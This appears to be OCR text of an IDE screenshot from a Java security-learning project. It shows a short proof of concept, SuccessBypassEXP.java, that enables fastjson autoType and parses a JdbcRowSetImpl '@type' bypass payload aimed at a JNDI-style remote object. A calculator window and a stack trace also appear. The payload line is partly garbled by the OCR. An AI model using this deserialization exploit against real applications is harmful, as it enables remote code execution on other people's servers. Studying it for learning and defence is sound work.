 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Bypass_1.2.41 - SuccessBypassEXP.java
Bypass_1.2.41 › src › main › java › SuccessBypassEXP
SuccessBypassEXP Git:
Project
FailedEXP.java SuccessBypassEXP.java
Bypass_1.2.41 C:\Users\VanHurts\OneDrive - office\JavaSecurityLearnin
.idea
src
main
java
FailedEXP
SuccessBypassEXP
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class SuccessBypassEXP {
5 public static void main(String[] args) {
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload ="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\ .1:1234/ExportObject\",\"autoCommit\":\"true\"
8 JSON.parse(payload);
9 }
10 }
11
2
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: SuccessBypassEXP
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashSet cannot be cast to javax.sql.DataSource
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:624)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Process finished with exit code 1
Git Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 252 ms (moments ago) 10:2 CRLF UTF-8 4 spaces main